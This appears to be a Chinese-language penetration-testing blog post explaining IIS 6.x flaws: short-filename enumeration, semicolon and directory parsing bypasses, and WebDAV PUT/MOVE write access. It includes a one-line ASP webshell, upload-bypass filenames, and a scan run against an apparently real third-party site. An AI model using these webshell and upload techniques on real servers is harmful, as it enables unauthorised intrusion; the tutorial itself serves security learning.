服务攻防-IIS中间件漏洞-上

前言:IIS (Internet Information Services) 是 Microsoft 公司开发的一款 Web 服务器,或者叫web容器,中间件。IIS 在过去被广泛应用,甚至至今还有不少传统企业和组织还在使用。但随着云计算和开源技术的发展,一些用户逐渐转向使用开源的 Web 服务器软件,如 Apache 和 Nginx。但总的来说,虽然 IIS 在市场份额上可能不如以往,虽然它可能”过气了”,但它目前还是有一定用户量的,在实际渗透工作中还是有一丢丢可能性会遇到吧(不知道,反正很难遇到),简单做个了解吧

IIS 6.x

环境搭建

IIS 6.x 短文件漏洞

- 原理

1 | 就是一个历史遗留的鸡肋机制问题,笔者不做深究,感兴趣的师傅可自行了解 |

- 影响范围:

1 | //全版本 |

- 危害

1 | 其实危害也不大,就是可以探测出网站目录结构,但受机制的限制,只能探测前6位文件名 |

- 利用

1 | 这有什么用途呢?比如网站有一个名为admin的后台管理员登录目录,那不就可以借此发现它了吗。所以作用就是大概了解网站目录结构,看有没有一些敏感的目录泄露了,根据有限的信息,还需要进一步的去猜测,去FUZZ出具体的url路径,从而找到敏感的重要的目录,文件,发现攻击点 |

- 复现



没啥好说的,直接用前人写好的工具猜解文件名

注意需要使用python 2.x 版本运行

1 | python iis_shortname_Scan.py https://xxxxx.com |

示例:(一个IP老美的菠菜网站)

1 | 可以看到,探测了出3个目录名,三个文件名 |

IIS 6.x 文件解析漏洞

- 概述

1 | 1. 对于文件 |

- 利用

1 | 在文件上传时,可以绕过白名单检测,上传asp木马 |

- 危害

1 | 可以配合文件上传、写权限漏洞上传webshell |



- 复现-文件名解析

1 | 1. 往shell.asp;test.jpg文件写入“<%=time()%>” |

1 | 成功执行了asp脚本,而不是当成图片解析 |





- 复现-目录解析

1 | 1. 往test.jpg文件写入“<%=time()%>” |

1 | 成功执行了asp脚本,而不是当成图片解析 |

IIS 6.x 写权限漏洞







- 前提条件

1 | 1. 开启了WEB DAV服务 |

- 漏洞发现

直接工具扫描,没啥好说的,IISPutScaner

- 利用





- 写好一句话木马 test.txt

1 | <%eval request("cmd")%> |

- PUT test.txt

1 | 成功写入!test.txt |

1 | 但是无法被解析为asp脚本 |



- MOVE test.txt 为shell.asp 把txt变为asp脚本

直接PUT ASP文件是不行的,于是还有一种办法把txt变为asp脚本,不用通过MOVE来实现,就是利用IIS文件名解析漏洞



1 | 蚁剑连接成功! |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 X1ly?S!

评论